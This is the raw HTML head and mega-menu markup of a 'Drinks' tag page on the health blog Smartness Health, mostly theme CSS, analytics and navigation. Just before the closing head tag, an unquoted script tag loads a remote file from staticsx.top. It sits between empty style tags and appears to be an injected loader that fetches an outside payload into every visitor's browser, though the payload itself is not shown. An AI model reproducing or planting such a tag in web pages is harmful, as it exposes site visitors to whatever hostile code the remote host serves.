var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#399998";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5c1a6b2e23";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #399998;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #399998 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #399998;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #399998;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #399998 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #399998;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #399998 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #399998 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #399998;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #399998;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #399998;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 153, 152, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2a2b2b;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2a2b2b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2a2b2b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2a2b2b transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,78,130,0.98);
        background: -moz-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,78,130,0.98)), color-stop(100%, rgba(55,178,141,0.85)));
        background: -webkit-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -o-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: linear-gradient(to bottom, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,78,130,0.98)', endColorstr='rgba(55,178,141,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #399998;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.smartnesshealth.com/wp-content/uploads/2018/08/10.jpg');
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #399998;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #399998 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #399998 !important;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143411838-1" type="0b2af5610a7f07929210da72-text/javascript"></script>
<script type="0b2af5610a7f07929210da72-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143411838-1');
</script>

<!-- Google adresse bar color -->
<meta name="theme-color" content="#001838" />

<!-- MS adresse bar color -->
<meta name="msapplication-navbutton-color" content="#001838">

<!-- Apple settings -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- Verificacion Facebook -->
<meta name="facebook-domain-verification" content="b07hyjjpx0fhglarta9nmj4opawe34" />



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.smartnesshealth.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.smartnesshealth.com/tag/drinks/",
                    "name": "Drinks"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #399998;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #399998;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #399998;
                }
                .tdm-btn-style1 {
					background-color: #399998;
				}
				.tdm-btn-style2:before {
				    border-color: #399998;
				}
				.tdm-btn-style2 {
				    color: #399998;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #399998;
                    -moz-box-shadow: 0 2px 16px #399998;
                    box-shadow: 0 2px 16px #399998;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #399998;
                    -moz-box-shadow: 0 4px 26px #399998;
                    box-shadow: 0 4px 26px #399998;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="0b2af5610a7f07929210da72-text/javascript"></script><style></style></head>

<body class="archive tag tag-drinks tag-643 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-10 td-health td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/smartnesshealth/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/smartnesshealth/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a></li>
	<li class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.smartnesshealth.com/">
                                        <span class="td-logo-text">Smartness Health</span>
                                    </a>
                                                                        <span class="td-tagline-text">Longevity of Health</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_1" ><script type="0b2af5610a7f07929210da72-text/javascript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "83";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.smartnesshealth.com/category/fitness/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" class="td-image-wrap " title="Damages Of Extreme Fitness And Nutrition" ><img class="entry-thumb" src="[data-uri]" alt="A Successful Fitness Program Needs a Successful Nutritional Guideline" title="Damages Of Extreme Fitness And Nutrition" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/05/fitness-power-man-person-17840-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/damages-of-extreme-fitness-and-nutrition/" rel="bookmark" title="Damages Of Extreme Fitness And Nutrition">Damages Of Extreme Fitness And Nutrition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" class="td-image-wrap " title="The Value of Strength Training" ><img class="entry-thumb" src="[data-uri]" alt="What About All Those Other Forms of Training?" title="The Value of Strength Training" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/Excer1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/training/" class="td-post-category">Training</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/the-value-of-strength-training/" rel="bookmark" title="The Value of Strength Training">The Value of Strength Training</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Destructive Workouts" ><img class="entry-thumb" src="[data-uri]" alt="Destructive workouts" title="Avoiding Destructive Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/08/Destructive_workouts_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-destructive-workouts/" rel="bookmark" title="Avoiding Destructive Workouts">Avoiding Destructive Workouts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
